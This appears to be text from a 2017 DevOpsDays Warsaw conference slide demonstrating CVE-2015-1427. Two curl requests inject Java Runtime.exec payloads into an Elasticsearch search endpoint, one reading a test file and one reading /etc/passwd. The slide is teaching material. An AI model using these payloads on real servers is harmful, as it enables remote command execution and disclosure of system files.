 let's exploit: CVE-2015-1427
# HTTPBin echoes the results on the HTTP request curl
http://docker:9200/_search?pretty -XPOST -d
'{"script_fields": {"myscript": {"script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRunt
ime().exec(\"cat /tmp/testy\").getText()"}}}'
# read passwd
curl http://docker:9200/_search?pretty -XPOST -d
'{"script_fields": {"myscript": {"script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRunt
ime().exec(\"cat /etc/passwd\").getText()"}}}'
NOVEMBER 2017, WARSAW
www.devopsdays.pl